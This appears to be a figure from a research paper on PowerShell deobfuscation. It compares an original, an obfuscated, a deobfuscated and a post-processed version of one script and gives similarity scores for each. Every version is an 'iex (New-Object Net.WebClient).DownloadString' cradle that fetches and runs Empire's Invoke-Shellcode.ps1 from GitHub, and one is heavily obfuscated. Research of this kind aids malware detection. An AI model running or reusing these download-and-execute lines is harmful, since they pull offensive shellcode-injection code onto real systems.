 iex (New-Object
Net.WebClient).DownloadStri
ng("hxxps://raw.githubuserc
ontent.com/PowerShellEmpire
/Empire/master/data/module_
source/code_execution/Invok
e-Shellcode.ps1")
&("{0}{1}" -f'ie','x') (.("{2}{0}{1}" -f'c','t','new-oBje') ("{1}{0}
{2}" -f'eb','neT.w','Client')).("{2}{1}{3}{0}"-f
'g','tri','doWnloAD','n').Invoke(("{6}{2}{26}{14}{8}{4}{11}{9}{13}{3}
{30}{0}{24}{1}{25}{7}{33}{16}{5}{15}{29}{19}{20}{10}{35}{32}{28}{27}
{21}{23}{12}{22}{31}{18}{34}{17}"-
f'hellE','/Em','tps','m','th','e','ht','ire/','/raw.gi','busercontent
.','u','u','/','co','/','r/d','ast','s1','l','ul','e_so','io','Invoke
-
Sh','n','mpire','p',':','cut','e','ata/mod','/PowerS','el','e_ex','m'
,'code.p','rce/cod'))
& ("iex") (.("new-oBject")
("neT.webClient")).
("doWnloADString").Invoke(("https
://raw.githubusercontent.com/Powe
rShellEmpire/Empire/master/data/m
odule_source/code_execution/Invok
e-Shellcode.ps1"))
iex (new-oBject
neT.webClient).doWnloADStrin
g("https://raw.githubuserconte
nt.com/PowerShellEmpire/Empire
/master/data/module_source/cod
e_execution/Invoke-
Shellcode.ps1")
. . .
(a) Original script
and AST
(b) Obfuscated with Scheme 1
Similarity = 0
(c) After deobfuscation
Similarity = 0
(d) After post-processing
Similarity = 1